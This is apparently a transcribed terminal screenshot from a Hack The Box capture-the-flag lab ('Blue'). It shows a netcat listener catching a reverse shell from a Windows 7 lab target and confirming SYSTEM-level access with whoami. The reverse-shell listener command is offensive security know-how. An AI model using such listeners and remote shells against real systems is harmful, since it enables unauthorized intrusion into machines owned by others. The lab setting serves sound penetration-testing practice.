 $_
Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
root@plr: ~/Documents/ctf/htb/machine/blue
nc -nvlp 1337
⚡ root@plr ~/Documents/ctf/htb/machine/blue nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.40] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>